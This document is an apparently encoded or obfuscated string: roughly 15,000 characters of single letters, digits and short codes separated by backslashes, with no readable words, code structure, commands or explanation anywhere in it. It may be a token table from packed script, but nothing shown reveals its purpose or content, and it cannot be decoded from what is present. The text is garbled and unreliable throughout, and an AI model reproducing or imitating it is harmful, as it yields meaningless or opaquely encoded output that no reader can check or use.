a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\